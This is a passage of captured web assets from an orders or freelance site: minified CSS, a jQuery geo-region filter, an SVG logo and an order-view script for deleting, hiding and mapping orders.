Sans',sans-serif;font-weight:600}.im-slider-box-btn:focus{outline:none}.im-slider-box-btn:active{outline:none;-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,.4);-moz-box-shadow:inset 0 2px 10px rgba(0,0,0,.4);box-shadow:inset 0 2px 10px rgba(0,0,0,.4)}.im-slider-box-btn:hover{background:#7ec26c}.im-slider-box-btn span{font-size:18px;display:block;font-weight:400;margin-top:5px}@media (max-width:767px){.im-slider-box-btn{padding:10px;font-size:16px}.im-slider-box-btn span{font-size:14px}}.im-carousel{padding:30px 0;border-bottom:1px solid #ddd;margin-bottom:30px;margin-top:0;background:#f5f5f5}.im-slider-slides{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;list-style:none;padding:0;margin:0;white-space:nowrap}.im-slider-slides li{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover}@media (max-width:767px){.im-slider-slides{background:#333}.im-slider-slides li{background-image:none!important}}.im-categpries{padding:50px 0}.im-categpries-item{overflow:hidden;zoom:1;display:block;text-decoration:none!important;color:#333;margin:20px 0}.im-categpries-item:hover{color:#68af55}.im-categpries-item-ico{width:54px;height:54px;line-height:48px;float:left;margin-right:10px;font-size:40px;text-align:center}.im-categpries-item-content{overflow:hidden;zoom:1}.im-categpries-item-content-in{display:table-cell;height:44px;vertical-align:middle;font-size:18px}.im-infoSection{padding:70px 0;border-top:1px solid #ddd;background:#f5f5f5;font-family:'Open Sans',sans-serif;font-weight:400}.im-infoSection .container{max-width:960px}@media (max-width:767px){.im-infoSection{padding:50px 0}}.im-infoSection-title{font-size:40px;line-height:48px;text-align:center;font-family:'Open Sans',sans-serif;font-weight:400}@media (max-width:991px){.im-infoSection-title{font-size:32px;line-height:40px}}@media (max-width:767px){.im-infoSection-title{font-size:24px;line-height:32px}}.im-infoSection-item{overflow:hidden;zoom:1;margin-top:70px}@media (max-width:767px){.im-infoSection-item{margin-top:40px}}.im-infoSection-item-img{float:left;width:450px}.im-infoSection-item-img+.im-infoSection-item-content{padding-left:30px;padding-right:0!important}@media (max-width:991px){.im-infoSection-item-img{width:320px}}@media (max-width:767px){.im-infoSection-item-img{float:none!important;width:100%}.im-infoSection-item-img+.im-infoSection-item-content{padding-left:0}}.im-infoSection-item-content{overflow:hidden;zoom:1;padding-right:30px;font-size:20px;line-height:32px;padding-top:30px}@media (max-width:767px){.im-infoSection-item-content{padding-right:0;padding-top:20px;font-size:16px;line-height:22px}}.im-infoSection-item-title{font-size:32px;line-height:36px;margin-bottom:20px}@media (max-width:991px){.im-infoSection-item-title{font-size:26px;line-height:30px}}@media (max-width:767px){.im-infoSection-item-title{font-size:24px;line-height:28px;margin-bottom:15px}}.im-infoSection-item-content-list{list-style:none;padding:0;margin:0}.im-infoSection-item-content-list>li{float:left;height:40px;margin-bottom:5px;width:50%;white-space:nowrap;color:#777;font-size:18px}.im-infoSection-item-content-list i{width:20px;text-align:center}.im-infoSection-item-content-list:after{display:block;content:'';clear:both}@media (max-width:767px){.im-infoSection-item-content-list>li{float:none;width:100%}}.im-infoSection-cta{margin-top:30px;text-align:center;font-size:18px;line-height:32px}@media (max-width:767px){.im-infoSection-cta{font-size:14px;line-height:20px}}.im-infoSection-btn{display:inline-block;margin-top:5px;padding:20px 40px;font-size:24px;border-radius:3px;background:#68af55;color:#fff!important;text-decoration:none!important;text-align:center;font-family:'Open Sans',sans-serif;font-weight:400;margin-bottom:10px}.im-infoSection-btn:focus{outline:none}.im-infoSection-btn:active{outline:none;-webkit-box-shadow:inset 0 2px 10px rgba(0,0,0,.4);-moz-box-shadow:inset 0 2px 10px rgba(0,0,0,.4);box-shadow:inset 0 2px 10px rgba(0,0,0,.4)}.im-infoSection-btn:hover{background:#7ec26c}@media (max-width:767px){.im-infoSection-btn{display:block;padding:15px;font-size:14px}}.im-advantages{padding:70px 0;background:#edf4f5;border-top:1px solid #c7d9df}.im-advantages .container{max-width:960px}@media (max-width:767px){.im-advantages{padding:50px 0}}.im-advantages-title{font-size:40px;line-height:48px;text-align:center;font-family:'Open Sans',sans-serif;font-weight:400}@media (max-width:991px){.im-advantages-title{font-size:32px;line-height:40px}}@media (max-width:767px){.im-advantages-title{font-size:24px;line-height:32px}}.im-advantages-item{overflow:hidden;zoom:1;margin-top:70px;font-size:16px}@media (max-width:767px){.im-advantages-item{margin-top:30px}}.im-advantages-item-ico{width:120px;text-align:center;float:left;color:#fff;text-shadow:2px 2px 5px rgba(0,0,0,.1);font-size:100px;margin-right:15px}@media (max-width:767px){.im-advantages-item-ico{font-size:30px;width:40px}}.im-advantages-item-content{overflow:hidden;zoom:1;padding-top:10px}@media (max-width:767px){.im-advantages-item-content{padding-top:0}}.im-advantages-item-title{font-weight:600;font-size:24px;margin-bottom:15px}@media (max-width:767px){.im-advantages-item-title{font-size:20px}}.im-responsive{padding:100px 0;background:#fff;font-family:'Open Sans',sans-serif;font-weight:400;min-height:420px}.im-responsive .container{position:relative}@media (max-width:767px){.im-responsive{padding:50px 0}}.im-responsive-content{width:60%;font-size:20px;line-height:32px}@media (max-width:767px){.im-responsive-content{width:100%}}.im-responsive-title{font-size:40px;line-height:48px;margin-bottom:20px}@media (max-width:991px){.im-responsive-title{font-size:32px;line-height:40px}}@media (max-width:767px){.im-responsive-title{font-size:24px;line-height:32px}}.im-responsive-img{max-width:274px;position:absolute;top:-170px;right:50px;z-index:2}@media (max-width:991px){.im-responsive-img{right:0}}@media (max-width:767px){.im-responsive-img{position:relative;top:auto;right:auto;width:274px;display:block;margin:0 auto 30px auto}}.im-orders{padding:100px 0 70px 0;background:#fff;font-family:'Open Sans',sans-serif;font-weight:400;position:relative;z-index:1}.im-orders:after{display:block;content:'';position:absolute;top:0;left:0;height:100px;width:100%;background:#fff;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#fff),color-stop(1,#edf4f5));background:-ms-linear-gradient(bottom,#fff,#edf4f5);background:-moz-linear-gradient(center bottom,#fff 0%,#edf4f5 100%);background:-o-linear-gradient(#edf4f5,#fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#edf4f5',endColorstr='#fff',GradientType=0);z-index:-1}@media (max-width:767px){.im-orders{padding:50px 0}}.im-orders-title{font-size:40px;line-height:48px;margin-bottom:20px}@media (max-width:991px){.im-orders-title{font-size:32px;line-height:40px}}@media (max-width:767px){.im-orders-title{font-size:24px;line-height:32px}}.im-orders-list{list-style:none;padding:0;margin:0}.im-orders-list>li{padding:30px 15px;zoom:1;overflow:hidden}.im-orders-list>li+li{border-top:1px solid #ddd}.im-orders-list-img{float:left;width:64px;height:64px;margin-right:15px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;overflow:hidden}.im-orders-list-img img{min-width:64px;min-height:64px}.im-orders-list-content{overflow:hidden;zoom:1}.im-orders-list-content-title{font-size:16px;margin-bottom:5px}.im-orders-list-content-title>a{text-decoration:none}.im-orders-box{position:relative;height:230px;width:350px;text-decoration:none;color:#fff!important;overflow:hidden;display:table;margin:30px auto 0 auto;font-size:36px;line-height:40px}.im-orders-box:hover .im-orders-box-in{background-color:rgba(0,0,0,.6)}.im-orders-box:hover .im-orders-box-img img{-webkit-transform:scale(1.25);-moz-transform:scale(1.25);-ms-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}@media (max-width:767px){.im-orders-box{font-size:24px;line-height:32px;width:100%;height:180px;font-size:30px;line-height:34px}}.im-orders-box-img{position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;overflow:hidden}.im-orders-box-img img{min-width:350px!important;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}.im-orders-box-in{position:relative;z-index:3;display:table-cell;width:100%;height:230px;vertical-align:middle;background-color:rgba(0,0,0,.4);text-align:center;-moz-transition-duration:0.3s;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;padding:15px;text-shadow:0 0 15px #000}.im-orders-box-in i{display:block;font-size:60px;margin-bottom:10px}@media (max-width:767px){.im-orders-box-in{height:180px}}.im-orders-box-one i{color:#aeff00}.im-orders-box-two i{color:#ffd200}.im-orders-cta{text-align:center;margin-top:30px}.ip-head{margin-top:-30px;text-align:center;padding:200px 0;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;background-size:cover;font-size:24px;background-repeat:no-repeat;background-position:center center}.ip-head a{color:#fff!important}@media (max-width:767px){.ip-head{padding:50px 0;background-image:none!important;background-color:#333;font-size:18px}}.ip-head-logo{font-size:24px;margin-bottom:30px}.ip-head-logo img{margin-right:15px}.ip-head-btn{padding:20px 30px;font-size:18px;margin-top:20px}@media (max-width:767px){.ip-head-btn{padding:15px 20px}}.ip-infoBlock{padding:50px 0;background:#f5f5f5;font-size:22px;line-height:28px;text-align:center}@media (max-width:767px){.ip-infoBlock{font-size:16px;line-height:22px}}.ip-infoBlock-img{display:block;margin:20px auto -30px auto}.ip-infoBlock-colored{padding:70px 0 50px 0;background:#68af55;color:#fff;font-size:22px;line-height:28px;text-align:center}@media (max-width:767px){.ip-infoBlock-colored{font-size:16px;line-height:22px}}.ip-infoBlock-colored-title{font-size:24px;margin-bottom:30px}@media (max-width:767px){.ip-infoBlock-colored-title{font-size:16px;line-height:22px}}.ip-infoBlock-colored-img{margin:30px 0 50px 0}.ip-infoBlock-btn{padding:10px 20px}.ip-infoBlock-wht{padding:50px 0;font-size:22px;line-height:28px;text-align:center}@media (max-width:767px){.ip-infoBlock-wht{font-size:16px;line-height:22px}}.temp-usertype{background:#fff;position:fixed;z-index:51;left:0;top:197px;text-align:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.temp-usertype>a{display:block;width:50px;height:50px;line-height:50px;white-space:nowrap;text-align:center;color:#777;text-decoration:none!important;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition-duration:0.1s;-o-transition-duration:0.1s;transition-duration:0.1s;border:1px solid #ddd}.temp-usertype>a.active,.temp-usertype>a:hover{color:#555;background:#f5f5f5}.temp-usertype>a+a{margin-top:-1px}.temp-switch{position:absolute;top:50%;left:100%;margin-left:10px;margin-top:-15px;font-size:16px;width:30px;height:30px;line-height:30px;text-align:center;display:block;background:#d24b4d;color:#fff!important;-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);filter:alpha(opacity=80)}.temp-switch:after{content:'';position:absolute;top:9px;left:-6px;width:0;height:0;border-style:solid;border-width:6px 6px 6px 0;border-color:transparent #d24b4d transparent transparent}.temp-switch:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);filter:alpha(opacity=100)}@media only screen and (max-width:767px){html{background-image:url(../../index.php?bff=device&type=phone)}}@media only screen and (min-width:768px) and (max-width:979px){html{background-image:url(../../index.php?bff=device&type=tablet)}}@media only screen and (min-width:980px){html{background-image:url(../../index.php?bff=device&type=desktop)}}ul.autocomplete{position:absolute;overflow:hidden;background-color:#fff;border:1px solid #E0E0E0;top:32px;padding:0;font-weight:400;list-style:none;display:none;z-index:1000}ul.autocomplete li{display:block;padding:2px 5px;margin:0;overflow:hidden;width:100%;cursor:pointer;color:#073666}ul.autocomplete li span.grey{color:grey;font-size:12px}ul.autocomplete li.hovered,ul.autocomplete li:hover{background-color:#F1F1F1}.left{float:left}.right{float:right}.disabled{opacity:.6}.displaynone{display:none}.relative{position:relative}.l-range .form-group{width:50%}@media (max-width:600px){.l-range .form-group{width:100%}}.l-range .form-control{width:95%}.map-google label{width:auto!important;display:inline!important}.map-google img{max-width:none!important}div.bffw-box ul.panel li a{width:18px!important;height:19px!important}.o-collapsed-info .o-project-thumb_proposal{margin:1%}.o-collapsed-info .o-project-thumb_proposal .o-inner{height:180px;line-height:180px}.axis text{font:11px sans-serif;fill:#333}.axis line,.axis path{fill:none;stroke:#a5bdde;shape-rendering:crispEdges}.v-stat-popup .v-stat-popup__graph{position:relative}@media (min-width:980px){.v-stat-popup .v-stat-popup__graph{float:left}}.v-stat-popup .v-stat-popup__graph .bar:hover{fill-opacity:.9}.v-stat-popup .v-stat-popup__graph .bar .bar-item{fill:#2f7ed8}.v-stat-popup .v-stat-popup__graph .bar .bar-contacts{fill:#0d233a}.v-stat-popup .v-stat-popup__graph .bar .bar-cnt-total{font:11px sans-serif;fill:#666;text-anchor:middle}.v-stat-popup .v-stat-popup__graph .bar-tooltip{position:absolute;text-align:left;min-width:160px;padding:5px;font:12px sans-serif;background:whitesmoke;border:1px;border-radius:2px;pointer-events:none}.v-stat-popup .v-stat-popup__graph .bar-tooltip span{display:block;line-height:16px}@media (min-width:980px){.v-stat-popup .v-stat-popup__info{float:right;padding:0 15px}}@media (min-width:768px){.v-stat-popup .v-stat-popup__info{padding:15px 0 0 0}}.v-stat-popup .v-stat-popup__info .v-stat-popup__info_stiker{padding:10px 15px;background-color:#feed7d;margin:20px 0 15px 0;text-align:center}.v-stat-popup .v-stat-popup__info .v-stat-popup__info_btn{text-align:center}

--- FILE ---
content_type: text/css
request_url: https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420
body_size: -117
content:
.pr-progress{margin-bottom:0;height:7px;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.pr-progress .progress-bar{background-color:#68af55;-webkit-box-shadow:none;box-shadow:none}.pr-progress-wrap{background-color:#fcf8e3;padding:0!important;margin:-1px 0!important;border-bottom:0!important}.pr-progress-in{padding:15px}.pr-progress-title{font-weight:700;color:#333;margin-bottom:7px;margin-top:-1px;cursor:pointer}.pr-progress-title:not(.collapsed) .fa:before{content:"\f0d8"}.pr-progress-title .fa{float:right;margin-top:3px;color:#777}.pr-add-link{display:inline-block;color:#68af55;margin-top:7px}.pr-add-link:hover span{text-decoration:none}.pr-add-link span{text-decoration:underline}.pr-add-link .fa{margin-right:9px;font-size:16px}.pr-progress-info-in{padding-top:15px}.pr-progress-info-in span{font-size:14px;line-height:20px;display:inline-block}

--- FILE ---
content_type: application/javascript
request_url: https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc
body_size: 1048
content:
var jFilterRegion=(function(){var inited=!1,o={lang:{}};var $block,popup,cookie,cityAC=!1;var $country,$region,$city,$cityNoReg,$cityAC,$cityVal;function init(){cookie=app.cookiePrefix+'geo';o.changeLocation=intval(o.changeLocation);geoIpInit();$block=$('#j-geo-region-dropdown');popup=app.popup('geo-filter',$block,'#j-geo-region-select',{onHide:function(){var current=bff.cookie(cookie);if(!current&&current!==0){bff.cookie(cookie,0,{expires:100,path:'/',domain:'.'+app.host})}
$block.fadeOut(300)},onShow:function($popup){if(intval(o.cityNoRegion)){$popup.fadeIn(100,function(){initCityAC()})}else{$popup.fadeIn(100)}}});$country=$block.find('.j-select-country');$region=$block.find('.j-select-region');$city=$block.find('.j-select-city');$cityNoReg=$block.find('.j-select-city-noregion');$cityAC=$cityNoReg.find('.j-city-ac');$cityVal=$cityNoReg.find('.j-city-value');$country.on('click','.j-select',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(!reg)return;var noreg=intval($el.data('noregions'));if(noreg){var $regs=$cityNoReg.find('.j-regions-block');$regs.addClass('displaynone');$regs=$regs.filter('[data-id="'+reg+'"]');if($regs.length){$regs.removeClass('displaynone');$country.addClass('displaynone');$cityNoReg.removeClass('displaynone');cityAC.setParam('country',reg)}else{bff.ajax(bff.ajaxURL('geo','filter-city-noregions'),{id:reg},function(data){if(data&&data.html){$cityNoReg.find('.j-list').append(data.html);$country.addClass('displaynone');$cityNoReg.removeClass('displaynone');initCityAC();cityAC.setParam('country',reg)}})}
$cityNoReg.find('.j-all').data('id',reg)}else{var $regs=$region.find('.j-regions-block');$regs.addClass('displaynone');$regs=$regs.filter('[data-id="'+reg+'"]');if($regs.length){$regs.removeClass('displaynone');$country.addClass('displaynone');$region.removeClass('displaynone')}else{bff.ajax(bff.ajaxURL('geo','filter-region'),{id:reg},function(data){if(data&&data.html){$region.find('.j-list').append(data.html);$country.addClass('displaynone');$region.removeClass('displaynone')}})}
$region.find('.j-all').data('id',reg)}});$region.on('click','.j-select',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(!reg)return;var $regs=$city.find('.j-regions-block');$regs.addClass('displaynone');$regs=$regs.filter('[data-id="'+reg+'"]');if($regs.length){$regs.removeClass('displaynone');$region.addClass('displaynone');$city.removeClass('displaynone')}else{bff.ajax(bff.ajaxURL('geo','filter-city'),{id:reg},function(data){if(data&&data.html){$city.find('.j-list').append(data.html);$region.addClass('displaynone');$city.removeClass('displaynone')}})}
$city.find('.j-region-title').text($el.text());$city.find('.j-all').data('id',reg)});$city.on('click','.j-select',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(!reg)return;setRegion(reg);popup.hide()});$region.on('click','.j-change',function(e){e.preventDefault();$country.removeClass('displaynone');$region.addClass('displaynone')});$cityNoReg.on('click','.j-change',function(e){e.preventDefault();$country.removeClass('displaynone');$cityNoReg.addClass('displaynone')});$cityNoReg.on('click','.j-select',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(!reg)return;setRegion(reg);popup.hide()});$city.on('click','.j-change',function(e){e.preventDefault();$region.removeClass('displaynone');$city.addClass('displaynone')});$block.on('click','.j-all',function(e){e.preventDefault();var reg=intval($(this).data('id'));setRegion(reg);popup.hide()});var $q=$region.find('.j-search-q');var $search=$region.find('.j-search');$search.click(function(e){e.preventDefault();var q=$q.val().toLowerCase();var $regs=$region.find('.j-regions-block:not(.displaynone)');$regs.find('li').show();$regs.find('div > ul').parent().show();$regs.find('ul > li > ul > li').css('padding-top','');if(q=='')return !1;$regs.find('.j-select').each(function(){var t=$(this).text();if(t.toLowerCase().indexOf(q)==-1)$(this).closest('li').hide()});$regs.find('div > ul > li').each(function(){var $el=$(this);if(!$el.find('ul > li:visible').length){$el.hide()}else{$el.find('ul > li:visible:first').css('padding-top','0')}});$regs.find('div > ul').each(function(){var $el=$(this);if(!$el.children().filter(':visible').length){$el.parent().hide()}})});$q.keyup(function(){$search.click()})}
function geoIpInit(){var $geoip=$('#j-geo-region-geoip-confirm');if($geoip.length){var geoip=app.popup('geoip',$geoip);geoip.show();$geoip.on('click','.j-confirm',function(e){e.preventDefault();var $el=$(this);var reg=intval($el.data('id'));if(reg){setRegion(reg)}
geoip.hide()});$geoip.on('click','.j-cancel',function(e){nothing(e);geoip.hide();popup.show()})}}
function setRegion(reg){function set(r){bff.cookie(cookie,r,{expires:100,path:'/',domain:'.'+app.host});if(o.changeLocation){bff.ajax(bff.ajaxURL('geo','filter-location'),{id:r,loc:location.href},function(data){if(data&&data.location){location.href=data.location}})}else{location.reload()}}
reg=intval(reg);var current=bff.cookie(cookie);if(!current&&current!==0){set(reg)}else{current=intval(current);if(current!=reg){set(reg)}}}
function initCityAC(){if(cityAC)return;$cityAC.autocomplete(bff.ajaxURL('geo','region-suggest'),{valueInput:$cityVal,params:{country:intval(o.country)},onSelect:function(cityID,cityTitle,ex){if(intval(cityID)){setRegion(cityID);popup.hide()}},doPrepareText:function(html){var regionTitlePos=html.toLowerCase().indexOf('<br');if(regionTitlePos!=-1){html=html.substr(0,regionTitlePos)}
html=html.replace(/<\/?[^>]+>/gi,'');return $.trim(html)}},function(){cityAC=this})}
return{init:function(options){if(inited)return;inited=!0;o=$.extend(o,options||{});$(function(){init()})}}}())

--- FILE ---
content_type: image/svg+xml
request_url: https://welldoneby.com/img/logo.svg
body_size: 1496
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="42px" viewBox="0 0 40 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 51.1 (57501) - http://www.bohemiancoding.com/sketch -->
    <title>11D86997-81D2-4538-99A8-0EFAB9DE12A6</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Main" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main-1-mob" transform="translate(-16.000000, -62.000000)">
            <g id="Group-7" transform="translate(12.000000, 49.000000)">
                <g id="FL-Copy-4" transform="translate(5.000000, 14.000000)">
                    <g id="FL-Copy-5">
                        <path d="M14.412209,29.1668657 C15.3273913,28.2035159 16.013778,27.4810035 16.4713691,26.9993286 C18.6212378,24.736309 21.6965503,21.4991379 25.6973067,17.2878154 C26.128145,16.8343014 26.7985502,16.1286117 27.7085224,15.1707463 C30.3610075,16.2640299 33.4910448,15.6868657 35.6336493,13.430597 C37.9736269,10.9676119 38.4155896,7.26373134 36.9613806,4.33059701 L31.9750149,9.57940299 L28.8390224,6.27835821 L33.8253881,1.02955224 C31.0389104,-0.50119403 27.5202239,-0.0359701493 25.1803881,2.42791045 C23.0377836,4.68343284 22.4894776,7.97731343 23.5279552,10.769403 L21.7474851,12.6434328 L11.6092836,23.3146269 L10.2309328,24.7655224 C7.57915672,23.6722388 4.44926119,24.249403 2.30665672,26.5055224 C-0.0340298507,28.9686567 -0.476134328,32.6723881 0.978074627,35.6056716 L5.9644403,30.3559701 L9.10043284,33.6579104 L4.11406716,38.9067164 C6.90068657,40.4374627 10.4192313,39.9720896 12.7599179,37.508209 C14.9018134,35.2528358 15.4508284,31.958209 14.412209,29.1668657 Z" id="Stroke-1" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M0.581768657,0.841641791 L0.799559701,0.61238806 C1.3854403,-0.00507462687 2.337,-0.00507462687 2.92373134,0.61238806 L4.87576866,2.66791045 L2.53465672,5.13313433 L0.581768657,3.07746269 C-0.00482089552,2.46 -0.00482089552,1.45910448 0.581768657,0.841641791 Z" id="Stroke-2" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <polyline id="Stroke-3" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="6.56832836 20.0162687 1.44839552 14.6268657 3.67919403 12.278806"></polyline>
                        <polygon id="Fill-4" fill="#66B050" points="35.8620746 33.7429851 32.2064179 37.6001493 37.797806 39.7870149"></polygon>
                        <polygon id="Stroke-5" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round" points="28.1499179 36.4016418 34.5815597 29.6314925 37.797806 39.7870149"></polygon>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Fill-6" fill="#66B050"></path>
                        <path d="M5.92771642,12.3558209 L11.7376045,6.24029851 C11.8465,6.12567164 11.9283134,5.99447761 11.9973657,5.85850746 L34.5815597,29.6314925 L28.1499179,36.4016418 L5.56501493,12.6285075 C5.69418657,12.5565672 5.8188209,12.4704478 5.92771642,12.3558209 Z" id="Stroke-7" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Fill-8" fill="#66B050"></path>
                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Stroke-9" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Fill-10" fill="#FFFFFF"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Stroke-11" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M11.4316194,9.63313433 L31.3616269,30.3031343" id="Stroke-12" stroke="#FFFFFF" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://welldoneby.com/files/min/orders.order.view.702fdc5a719009989ed4cbf138e05579.js?v=85e403
body_size: 465
content:
var jOrdersOrderView=(function(){var inited=!1,o={lang:{}};var $block;function init(){$block=$('#j-order-view');var $carousel=$block.find('#j-order-view-carousel');if($carousel.length){$carousel.owlCarousel({items:5,itemsDesktop:[1000,4],itemsDesktopSmall:[900,3],itemsTablet:[600,1],itemsMobile:!1,navigation:!0,navigationText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],pagination:!0,autoPlay:!1})}
$block.on('click','.j-delete',function(){if(confirm(o.lang.order_delete)){bff.ajax(bff.ajaxURL('orders','order-delete'),{id:o.id,hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){bff.redirect('/')}else{app.alert.error(errors)}})}
return !1});$block.on('click','.j-hide',function(){bff.ajax(bff.ajaxURL('orders','order-hide'),{id:o.id,hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){$block.find('.j-hide').addClass('hidden');$block.find('.j-show').removeClass('hidden');var $h=$block.find('.j-title').find('h1');var $fa=$h.find('.fa-lock');if($fa.length){$fa.removeClass('hidden')}else{$h.prepend('<i class="fa fa-lock"></i> ')}}else{app.alert.error(errors)}});return !1});$block.on('click','.j-show',function(){bff.ajax(bff.ajaxURL('orders','order-show'),{id:o.id,hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){$block.find('.j-show').addClass('hidden');$block.find('.j-hide').removeClass('hidden');$block.find('.j-title').find('h1').find('.fa-lock').addClass('hidden')}else{app.alert.error(errors)}});return !1});var $map=$('#map-desktop');if($map.length){app.map($map.get(0),[o.lat,o.lng],function(mmap){if(this.isYandex()){var myPlacemark=new ymaps.Placemark(mmap.getCenter(),{draggable:!1,balloonContent:o.balloon});mmap.geoObjects.add(myPlacemark)}else if(this.isGoogle()){var pos=new google.maps.LatLng(o.lat,o.lng);var marker=new google.maps.Marker({position:pos,map:mmap,draggable:!1});if(o.balloon){var infowindow=new google.maps.InfoWindow({position:pos,content:o.balloon});marker.addListener('click',function(){infowindow.open(mmap)})}}},{zoom:12})}
$('#j-more-invites').click(function(e){e.preventDefault();$('#j-order-invites-list').find('li.hidden').removeClass('hidden');$(this).parent().remove()})}
return{init:function(options){if(inited)return;inited=!0;o=$.extend(o,options||{});$(function(){init()})}}}())